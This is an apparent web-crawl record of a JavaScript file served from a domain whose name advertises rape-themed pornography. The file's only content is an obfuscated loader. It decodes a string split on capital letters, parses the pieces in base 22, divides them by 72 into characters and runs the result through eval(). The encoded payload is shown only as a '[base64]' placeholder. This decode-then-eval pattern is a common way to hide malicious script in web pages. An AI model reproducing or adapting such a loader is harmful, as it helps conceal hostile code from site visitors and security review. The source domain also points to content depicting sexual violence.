request_url: https://gayrapevideo.com/js/ge7kOHR6S0xQaUC0.js
body_size: 22944
content:
function ekkqvpmph(hdgrubhgr){var ivldxskoh='Z';var zftlep='A';var ipmmqjmy=[];var ezxmp=new RegExp('['+zftlep+'-'+ivldxskoh+']');var aodlnlaplv=hdgrubhgr.split(ezxmp);for(var i=0;i<aodlnlaplv.length;i++){ipmmqjmy.push(String.fromCharCode(parseInt(aodlnlaplv[i],22)/(72)));}eval(ipmmqjmy.splice(1,ipmmqjmy.length).join(''));}ekkqvpmph('[base64]'); 
     